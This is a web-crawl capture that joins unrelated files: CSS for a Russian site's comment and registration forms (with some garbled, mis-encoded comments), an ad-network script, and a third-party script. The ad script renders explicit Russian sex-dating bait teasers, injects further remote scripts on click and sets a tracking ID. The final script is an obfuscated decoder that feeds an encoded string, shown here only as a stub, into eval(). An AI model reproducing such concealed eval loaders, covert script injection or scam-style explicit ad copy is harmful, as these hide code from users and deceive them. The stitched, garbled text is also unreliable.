.negative-6 .fadeable, .negative-7 .fadeable {
    opacity: 0.4;
    filter: Alpha(opacity=40);
}
.negative-8 .fadeable, .negative-9 .fadeable {
    opacity: 0.3;
    filter: Alpha(opacity=30);
}
.negative-10 .fadeable {
    opacity: 0.2;
    filter: Alpha(opacity=20);
}
.negative-10:hover .fadeable,.negative-2:hover .fadeable, .negative-3:hover .fadeable,.negative-4:hover .fadeable, .negative-5:hover .fadeable,.negative-6:hover .fadeable, .negative-7:hover .fadeable,.negative-8:hover .fadeable, .negative-9:hover .fadeable{
    opacity: 1;
    filter: Alpha(opacity=100);
}
.author_sComm .commentContent {
	    background: #f7eef5;
	background-image: radial-gradient(ellipse farthest-corner at right bottom, pink 0%, #f7eef5 50%, #E4E4E4 100%);
}
.author_sComm .meta {
    background-image: url(../img/comment-arrow2.gif);
}
.author_sComm .meta .nickname a {
    color: #BD33A4;
	font-weight:bold;
	font-size:
}
.guest .commentContent{
	
	background-image: radial-gradient(ellipse farthest-corner at right bottom, #FAF4AF 0%, #FFFFFF 50%, #FFFFFF 100%);
}
.guest .meta .nickname a {
    color: #000;
	font-weight:bold;
}
.commentText {
    border-top: 1px solid #e6eced;
    padding: 1px 12px;
    margin-bottom: 5px;
    font-size:13px;
}
.commentText p {
    margin:10px 0 0 0;
}
.textcomm
{
	font-size:16px;
	margin-top:3px;
}
.menu, .hentry .meta ul .vote .buttons                  { font-size: 13px; }
.hentry .meta ul .bookmark                              { font-size: 151%; }
.hentry .meta ul .vote strong                           { font-size: 13px; }
.menuF a:hover, .textCut a:hover, .pNavig a:hover, .hentry .meta .nickname a:hover,
kbd a:hover { text-decoration: underline; }
.vote a, .stat tr th, .userName  { font-weight: normal; }
.cl { clear: both; font-size: 0pt; line-height: 0px; height: 0; }
 li {
    list-style-type: none; /* Убираем маркеры */
   }
   ul {
    margin-left: 0; /* Отступ слева в браузере IE и Opera */
    padding-left: 0; /* Отступ слева в браузере Firefox, Safari, Chrome */
   }
.sex{float:right; width:12px;height:12px;}
.comment_answer
{
	float:left;text-decoration:underline;font-size:17px;
}
.edit_comment
{
	color:grey;font-size:17px; margin-left:7px;
}
.comment_answer
{
	float:left;font-size:15px;color:navy;text-decoration:underline;
}
.comment_answer:hover
{
	text-decoration:underline;color:#1E64AE;
}
/* Џ…ђ…Љ‹ћ—Ђ’…‹њ —…ЉЃЋЉ‘ ‘’€‹€‡Ћ‚ЂЌЌ›‰ */
	#anonimswitch  {
		float:right; margin:0 24px 2px 0;font-size:16px;color:#7676C5;
	} 
    .switch input, .switchTheme input { display: none; /* Прячем исходный флажок */ }
   .switch label, .switchTheme label {
	cursor:pointer;
    display: inline-block; /* Строчно-блочный элемент */
    position: relative; /* Относительное позиционирование */
    width: 60px; height: 23px; /* Размеры прямоугольника */
	border-radius:50px;
	box-shadow: inset 0 1px 1px rgba(124, 122, 124, 0.175);
    background: #DEE1E6; /* Серый цвет фона */
    transition: 0.5s; /* Время смены цвета фона */
	top:6px;
   }
   .switch label:hover, .switchTheme label:hover {background:#DCDCDC;}
   .switch label::before, .switchTheme label::before {
    content: '';
    position: absolute; /* Абсолютное позиционирование */
    background: #fff; /* Цвет фона квадратика */
    width: 20px; height: 19px; /* Размеры квадратика */
	border-radius:50px;
    left: 5px; top: 2px; /* Положение квадратика */
    transition: 0.5s; /* Время движения квадратика */
   } 
   .switch input:checked + label, .switchTheme input:checked + label {
    background: #51A2F3; /* Синий цвет фона */
   }
   .switch input:checked + label:hover, .switchTheme input:checked + label:hover {
	  background: #1976D2; 
   }
   
   .switch input:checked + label::before, .switchTheme input:checked + label::before {
    left: 35px; /* Квадратик слева */
   }
   .switchTheme input:checked + label::before {
    left: 29px; /* Квадратик слева */
   }
   .switchTheme label {
	   height:19px;
	   width:50px;
	   top:3px;
   }
    .switchTheme input:checked + label {
    background: #F9F9F9; /* Синий цвет фона */
   }
    .switchTheme input:checked + label:hover {
	  background: #51A2F3; 
   }
   .switch label, .switchTheme label {
	background:#F9F9F9;
   }
    .switchTheme label:hover {
	  background: #F4F4F4; 
   }
    .switchTheme input:checked+ label::before {
	   background-image:url(/img/moon.png);
	   background-color:#FFF;
	   background-repeat:no-repeat;
	   height:20px;
   }
   .switchTheme label::before {
	   background-color:#FFF;
	   background-image:url(/img/sun.png);
	   background-repeat:no-repeat;
	   height:20px;
	   left: 3px; top: 0px;
   }
   
@media (max-width:750px){
.comment-block .avatar {display:none;}
.commentform {margin: 0 0 0 0;}
.hentry .depth1,.hentry .depth2,.hentry .depth3,.hentry .depth4 {
    margin-left:25px;
}
.hentry .depth0 {
	margin-left:0px;
}
.hentry .avatar img, .comment-block .avatar img  {
    border-radius: 6px;
	    width: 55px;
	height: 55px;
}
.commentContent {
    margin: 0 0 0 67px;
}
}

--- FILE ---
content_type: text/css
request_url: https://bestweapon.in/css/form.css?56
body_size: 1824
content:
.wrap-registration {
  width: 280px;
  background: #fff;
  border-radius: 10px;
  overflow: hidden;
  padding: 12px 20px 12px 18px;
  margin:20px auto;
  box-shadow: 0 5px 10px 0px black;
  -moz-box-shadow: 0 5px 10px 0px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0 5px 10px 0px rgba(0, 0, 0, 0.1);
  -o-box-shadow: 0 5px 10px 0px rgba(0, 0, 0, 0.1);
  -ms-box-shadow: 0 5px 10px 0px rgba(0, 0, 0, 0.1);
}
#reg_button {
	margin-left:45px;
}
.reg_forgot_pass {
	float:right;
	color: #4E8EF5;
	text-decoration:underline;
	margin-top:20px;
	margin-right:-10px;
	font-size:14px;
	font-style:italic;
}
.reg_input {
	width:100%;
}
.reg_forgot_pass:hover {
	color: #4E8EF5;
}
.registation_header {
	text-align:center; 
	font-size:21px
}

.labels {
	font-style:italic;
	font-size:14px;
}
@-webkit-keyframes swing {
  15% {
    -webkit-transform: translateX(9px);
    transform: translateX(9px);
  }
  30% {
    -webkit-transform: translateX(-9px);
    transform: translateX(-9px);
  }
  40% {
    -webkit-transform: translateX(6px);
    transform: translateX(6px);
  }
  50% {
    -webkit-transform: translateX(-6px);
    transform: translateX(-6px);
  }
  65% {
    -webkit-transform: translateX(3px);
    transform: translateX(3px);
  }
  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}

@keyframes swing {
  15% {
    -webkit-transform: translateX(9px);
    transform: translateX(9px);
  }
  30% {
    -webkit-transform: translateX(-9px);
    transform: translateX(-9px);
  }
  40% {
    -webkit-transform: translateX(6px);
    transform: translateX(6px);
  }
  50% {
    -webkit-transform: translateX(-6px);
    transform: translateX(-6px);
  }
  65% {
    -webkit-transform: translateX(3px);
    transform: translateX(3px);
  }
  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
.swing {
  -webkit-animation: swing 0.6s ease;
  animation: swing 0.6s ease;
   -webkit-animation-iteration-count: 1;
   animation-iteration-count: 1;
}

*:focus {outline: none;}
/* === Form Typography === */
.contact_form h2, .contact_form label {font-family:Georgia, Times, "Times New Roman", serif; font-size: 16px;}
.form_hint {font-size: 12px;}
.contact_form{
   box-shadow:
   0 1px 4px rgba(0, 0, 0, .3),
   -23px 0 20px -23px rgba(0, 0, 0, .8),
   23px 0 20px -23px rgba(0, 0, 0, .8),
   0 0 10px rgba(0, 0, 0, .1) inset;
}
/* === List Styles === */
.contact_form ul {
    list-style-type:none;
	list-style-position:outside;
	margin:0px;
	padding:0px;
}
.contact_form li{
	padding:6px; 
	border-bottom:1px solid #eee;
	position:relative;
} 
.contact_form li:first-child {
	
}

/* === Form Header === */
.contact_form h2 {
	margin:0;
	display: inline;
}

.required_notification {
	color:#d45252; 
	margin:0 0 0 0; 
	display:inline;
	float:right;
	font-size: 14px;
}

/* === Form Elements === */
.contact_form label {
	min-width:15%;
	margin-top: 3px;
	display:inline-block;
	float:left;
	padding:3px;
}
.contact_form input {
	height:20px;
	padding:3px 6px;
}
#miniwidth {
width: 20px;
}
.contact_form textarea {padding:4px; width:400px;}
.contact_form button {margin-left:156px;}
/* form element visual styles */
.contact_form input, .contact_form textarea { 
	border:1px solid #aaa;
	box-shadow: 0px 0px 3px #ccc, 0 10px 15px #eee inset;
	border-radius:2px;
	padding-right:30px;
	-moz-transition: padding .25s; 
	-webkit-transition: padding .25s; 
	-o-transition: padding .25s;
	transition: padding .25s;
	font-size:16px;
}
.contact_form input:focus, .contact_form textarea:focus {
	background: #f6f6f6; 
	border:1px solid #555; 
	box-shadow: 0 0 3px #aaa;  
}
/* === HTML5 validation styles === */	
.contact_form input:required, .contact_form textarea:required {
	background: #fff url(images/red_asterisk.png) no-repeat 98% center;
}
.contact_form input:required:valid, .contact_form textarea:required:valid {
	background: #fff url(images/valid.png) no-repeat 98% center;
	box-shadow: 0 0 5px #5cd053;
	border-color: #28921f;
}
.contact_form input:focus:invalid, .contact_form textarea:focus:invalid {
	background: #fff url(images/invalid.png) no-repeat 98% center;
	box-shadow: 0 0 5px #d45252;
	border-color: #b03535
}

/* === Form hints === */
.form_hint {
	background: #d45252;
	border-radius: 3px 3px 3px 3px;
	color: white;
	margin-left:8px;
	padding: 1px 6px;
	z-index: 999; /* hints stay above all other elements */
	position: absolute; /* allows proper formatting if hint is two lines */
	display: none;
}
.form_hint::before {
	content: "\25C0";
	color:#d45252;
	position: absolute;
	top:1px;
	left:-6px;
}
.contact_form input:focus + .form_hint {display: inline;}
.contact_form input:required:valid + .form_hint {background: #28921f;}
.contact_form input:required:valid + .form_hint::before {color:#28921f;}
	
/* === Button Style === */
button.submit {
	background-color: #68b12f;
	background: -webkit-gradient(linear, left top, left bottom, from(#68b12f), to(#50911e));
	background: -webkit-linear-gradient(top, #68b12f, #50911e);
	background: -moz-linear-gradient(top, #68b12f, #50911e);
	background: -ms-linear-gradient(top, #68b12f, #50911e);
	background: -o-linear-gradient(top, #68b12f, #50911e);
	background: linear-gradient(top, #68b12f, #50911e);
	border: 1px solid #509111;
	border-bottom: 1px solid #5b992b;
	border-radius: 3px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	box-shadow: inset 0 1px 0 0 #9fd574;
	-webkit-box-shadow: 0 1px 0 0 #9fd574 inset ;
	-moz-box-shadow: 0 1px 0 0 #9fd574 inset;
	-ms-box-shadow: 0 1px 0 0 #9fd574 inset;
	-o-box-shadow: 0 1px 0 0 #9fd574 inset;
	color: white;
	font-weight: bold;
	padding: 6px 20px;
	text-align: center;
	text-shadow: 0 -1px 0 #396715;
	margin:0;
	font-size:15px;
}
button.submit:hover {
	opacity:.85;
	cursor: pointer; 
}
button.submit:active {
	border: 1px solid #20911e;
	box-shadow: 0 0 10px 5px #356b0b inset; 
	-webkit-box-shadow:0 0 10px 5px #356b0b inset ;
	-moz-box-shadow: 0 0 10px 5px #356b0b inset;
	-ms-box-shadow: 0 0 10px 5px #356b0b inset;
	-o-box-shadow: 0 0 10px 5px #356b0b inset;	
}

/*CSS РґР»СЏ СЃРїРѕР№Р»РµСЂР° Р–Р°Р»РѕР±С‹*/
.spoiler-wrapper {
  text-align: right;
  margin: 3px 12px;
}
.spoiler a{
	 font-size: 15px;
	 color: red;
	 border-bottom: red dashed 1.5px;
	 text-decoration: none;
	 font-style:italic;
}
.spoiler:hover {
     cursor: pointer;
}
.spoiler-text {
     margin: 8px -9px;
	 font-size: 18px;
	 text-align: left;
}
@media (max-width:815px){
.contact_form textarea {width:70%;}
}

@media (max-width:564px){
.contact_form textarea {width:82%;}
.required_notification,  {display:none;}
.commentform {border:0px;}
.contact_form, .commentform,.comment_form {margin-left:-7px;padding:0px;}
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://adtazwhite.com/energy/money.js?29590&u=null&a=0.3080788721994405
body_size: 10884
content:
	function e82d0657a4_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efe82d0657a4(teasers) {
		if (document.getElementById('e82d0657a4')) {
			document.getElementById('e82d0657a4').innerHTML = "";
			document.getElementById('e82d0657a4').classList.add('no-pop');
			
			
			document.getElementById('e82d0657a4').setAttribute("onclick", "e82d0657a4_cancel_bubbling(event);");
			document.getElementById('e82d0657a4').setAttribute("onmouseup", "e82d0657a4_cancel_bubbling(event);");
			document.getElementById('e82d0657a4').setAttribute("onmousedown", "e82d0657a4_cancel_bubbling(event);");
			document.getElementById('e82d0657a4').setAttribute("oncontextmenu", "return false");
			
			
			var e82d0657a4_place = document.getElementById('e82d0657a4');

			var e82d0657a4_table = document.createElement('table');
			e82d0657a4_table.cellPadding = "0";
			e82d0657a4_table.cellSpacing = "3";
			e82d0657a4_table.style.borderSpacing = "3px";
			e82d0657a4_table.style.borderCollapse = "inherit";
			e82d0657a4_table.style.width = "100%";
			e82d0657a4_table.style.margin = "0 auto";
			e82d0657a4_table.style.textAlign = "center";
			e82d0657a4_table.style.backgroundColor = "transparent";
			e82d0657a4_table.style.border = "0px solid #7b7b7b";
			e82d0657a4_table.style.borderRadius = "0px";
			e82d0657a4_table.style.tableLayout = "fixed";
			e82d0657a4_table.align = "center";
			e82d0657a4_place.appendChild(e82d0657a4_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var e82d0657a4_tr = document.createElement('tr');
				e82d0657a4_table.appendChild(e82d0657a4_tr);

				for (let m = 0; m < 3; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var e82d0657a4_td = document.createElement('td');
					e82d0657a4_td.id = "e82d0657a4_c_"+i;
					if (teasers[i][6] == "1"){
						e82d0657a4_td.style.border = "1px solid #df6f78";
						e82d0657a4_td.style.backgroundColor = "#fdf8e5";
					} else {
						e82d0657a4_td.style.border = "0px solid #7b7b7b";
						e82d0657a4_td.style.backgroundColor = "transparent";
						e82d0657a4_td.setAttribute("onmouseover", "document.getElementById('e82d0657a4_c_"+i+"').style.backgroundColor = 'transparent';");
						e82d0657a4_td.setAttribute("onmouseout",  "document.getElementById('e82d0657a4_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					e82d0657a4_td.style.padding = "5px";
					e82d0657a4_td.style.borderRadius = "0px";
					e82d0657a4_td.style.textAlign = "center";
					e82d0657a4_td.style.verticalAlign = "top";
					e82d0657a4_td.align = "center";
					e82d0657a4_td.width = "33.333333333333%";
					e82d0657a4_tr.appendChild(e82d0657a4_td);

					var e82d0657a4_teaser = document.createElement('a');
					e82d0657a4_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('adtazwhite.com/letsgo/');
					e82d0657a4_teaser.target = "_blank";
					e82d0657a4_teaser.rel = "nofollow";
					e82d0657a4_teaser.style.textDecoration = "none";
					e82d0657a4_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					e82d0657a4_teaser.style.zIndex = '1';
					e82d0657a4_teaser.style.position = 'relative';
					e82d0657a4_teaser.style.width = '100%';
					e82d0657a4_td.appendChild(e82d0657a4_teaser);
										
										
					e82d0657a4_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('e82d0657a4').removeChild(document.getElementById('e82d0657a4').firstChild);

							var e82d0657a4_script     = document.createElement('script');
							e82d0657a4_script.type    = 'text/javascript';
							e82d0657a4_script.charset = 'utf-8';
							e82d0657a4_script.async   = 'true';
							e82d0657a4_script.src     = 'https://adtazwhite.com/' + e82d0657a4_path + '/' + e82d0657a4_file + '.js?29590&u=17690841002421194176&a=' + Math.random();
							document.body.appendChild(e82d0657a4_script);
						}, 1000);
					}
					
					var e82d0657a4_image = document.createElement('div'); 
					e82d0657a4_image.id  = "e82d0657a4_i_c_"+i;
										
					var e82d0657a4_image2 = document.createElement('img');
					e82d0657a4_image2.alt = "";
					e82d0657a4_image2.src = teasers[i][1];
					e82d0657a4_image2.style.width  = "200px";
					e82d0657a4_image2.style.height = "200px";
					e82d0657a4_image.style.overflow = "hidden";
					e82d0657a4_image.appendChild(e82d0657a4_image2);
					
										
					/*e82d0657a4_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					e82d0657a4_image.style.backgroundSize = 'cover'; 
					e82d0657a4_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						e82d0657a4_teaser.setAttribute("onmouseover", "document.getElementById('e82d0657a4_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						e82d0657a4_teaser.setAttribute("onmouseout",  "document.getElementById('e82d0657a4_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var e82d0657a4_temp_gifimage            = document.createElement('img');
						e82d0657a4_temp_gifimage.alt            = "";
						e82d0657a4_temp_gifimage.src            = teasers[i][5];
						e82d0657a4_temp_gifimage.style.width    = "1px";
						e82d0657a4_temp_gifimage.style.height   = "1px";
						e82d0657a4_temp_gifimage.width          = "1";
						e82d0657a4_temp_gifimage.height         = "1";
						e82d0657a4_temp_gifimage.alt            = "";
						e82d0657a4_temp_gifimage.title          = "";
						e82d0657a4_temp_gifimage.style.position = "fixed";
						e82d0657a4_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(e82d0657a4_temp_gifimage);
					}
					
					e82d0657a4_image.style.border = "0px solid #ffffff";
					e82d0657a4_image.style.borderRadius = "13px";
					e82d0657a4_image.style.width = "200px"; 
					e82d0657a4_image.style.height = "200px"; 
					e82d0657a4_image.style.position = 'inherit';
					e82d0657a4_image.style.cssFloat = 'none';
					e82d0657a4_image.style.boxSizing = "content-box";
					e82d0657a4_image.style.display = 'inline-block';
					e82d0657a4_image.style.margin = "0px";
					
										
					var e82d0657a4_title = document.createElement('div');
					e82d0657a4_title.innerHTML = teasers[i][2];
					e82d0657a4_title.style.fontSize = "10pt";
					e82d0657a4_title.style.color = "#990000";
					e82d0657a4_title.style.fontWeight = "bold";
					e82d0657a4_title.style.textAlign = "center";
					e82d0657a4_title.style.fontFamily = "Arial";
					e82d0657a4_title.style.fontSize = "13px";
					e82d0657a4_title.style.lineHeight = "16px";
					if (teasers[i][6] != "1"){
						e82d0657a4_title.style.color = "#000000";
						e82d0657a4_title.setAttribute("onmouseover", "this.style.color = '#000000'");
						e82d0657a4_title.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					e82d0657a4_title.style.fontStyle = "normal";
					e82d0657a4_title.style.fontWeight = "bold";
					e82d0657a4_title.style.textDecoration = "none";
					e82d0657a4_title.style.margin = "3px";
					e82d0657a4_title.style.height = "auto";
					e82d0657a4_title.id = "etarg_title_29590_"+i;

					
					var e82d0657a4_description = document.createElement('div');
					e82d0657a4_description.innerHTML = teasers[i][3];
					e82d0657a4_description.style.color = "#000000";
					e82d0657a4_description.style.fontSize = "10pt";
					e82d0657a4_description.style.textAlign = "center";
					e82d0657a4_description.style.fontFamily = "Arial";
					e82d0657a4_description.style.fontSize = "12px";
					e82d0657a4_description.style.lineHeight = "15px";
					if (teasers[i][6] != "1"){
						e82d0657a4_description.style.color = "#000000";
						e82d0657a4_description.setAttribute("onmouseover", "this.style.color = '#000000'");
						e82d0657a4_description.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					e82d0657a4_description.style.fontStyle = "normal";
					e82d0657a4_description.style.fontWeight = "normal";
					e82d0657a4_description.style.textDecoration = "none";
					e82d0657a4_description.style.margin = "3px";
					e82d0657a4_description.style.height = "auto";
					e82d0657a4_description.id = "etarg_description_29590_"+i;

					var e82d0657a4_price = document.createElement('div');
					e82d0657a4_price.innerHTML = teasers[i][4];
					e82d0657a4_price.style.color = "#f25100";
					e82d0657a4_price.style.textAlign = "center";
					e82d0657a4_price.style.fontFamily = e82d0657a4_description.style.fontFamily;
					e82d0657a4_price.style.fontSize = e82d0657a4_description.style.fontSize;
					e82d0657a4_price.style.lineHeight = e82d0657a4_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						e82d0657a4_price.style.color = "#f25100";
					}
					e82d0657a4_price.style.fontStyle = e82d0657a4_description.style.fontStyle;
					e82d0657a4_price.style.fontWeight = "bold";
					e82d0657a4_price.style.textDecoration = e82d0657a4_description.style.textDecoration;
					e82d0657a4_price.style.height = "auto";

										e82d0657a4_teaser.appendChild(e82d0657a4_image);
					e82d0657a4_teaser.appendChild(e82d0657a4_title);
					e82d0657a4_teaser.appendChild(e82d0657a4_description);
					e82d0657a4_teaser.appendChild(e82d0657a4_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efe82d0657a4([['https://adtazwhite.com/clicks/Mjk1OTBfMjk0ODYwXzIzLjAwNTIzNzRfMTNfMTc2OTA4NDEwMDI0MjExOTQxNzZfMjBfMy4xNDIuMTM1LjYzXmViOTRmOWUyNGU4YjU4YTA1NDFhN2MzZTg1YzE2ZTU0XjE1LjEuMjIuMjAyNg==','//cs09.adtazwhite.com/content/61426/3481818.jpg','✅ИЩУ СЕКС НА ВЕЧЕР:','🔥Наташа, 33 года, Нужен ЁБАРЬ.',' ','//cs09.adtazwhite.com/content/61426/3481818.webp','0','//cs09.adtazwhite.com/content/61426/3481818_2.webp'],['https://adtazwhite.com/clicks/Mjk1OTBfMzA3MjE5XzIzLjAxNjI4MjM1XzEzXzE3NjkwODQxMDAyNDIxMTk0MTc2XzIwXzMuMTQyLjEzNS42M15kYjA5MDI3Yzk1NGQ5Njc2YTE0ZGQ2NGVkZTZiNjJiMl4xNS4xLjIyLjIwMjY=','//cs10.adtazwhite.com/content/61426/3518895.jpg','(🔔)Отсосу на 1-м свидани','✅TIK-TOK для СЕКСА!',' ','//cs10.adtazwhite.com/content/61426/3518895.webp','0','//cs10.adtazwhite.com/content/61426/3518895_2.webp'],['https://adtazwhite.com/clicks/Mjk1OTBfMjk0ODYxXzIzLjAxMDE1MTRfMTNfMTc2OTA4NDEwMDI0MjExOTQxNzZfMjBfMy4xNDIuMTM1LjYzXjY1Y2E5YjUzMGJiNmVkZmNiODY2ZWEwYjc3MjM3YWUwXjE1LjEuMjIuMjAyNg==','//cs10.adtazwhite.com/content/61426/3481821.jpg','Юля, 38 лет. (1км от вас)','Хочу КУНИ, живу одна',' ','//cs10.adtazwhite.com/content/61426/3481821.webp','0','//cs10.adtazwhite.com/content/61426/3481821_2.webp']]);  try { localStorage.setItem('e82d0657a4_uid', '17690841002421194176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=177565
body_size: 1588
content:
var _0xc37e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe49c(d,e,f){var g=_0xc37e[2][_0xc37e[1]](_0xc37e[0]);var h=g[_0xc37e[3]](0,e);var i=g[_0xc37e[3]](0,f);var j=d[_0xc37e[1]](_0xc37e[0])[_0xc37e[10]]()[_0xc37e[9]](function(a,b,c){if(h[_0xc37e[4]](b)!==-1)return a+=h[_0xc37e[4]](b)*(Math[_0xc37e[8]](e,c))},0);var k=_0xc37e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc37e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe49c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",38,"GkyJNRvZq",3,5,22))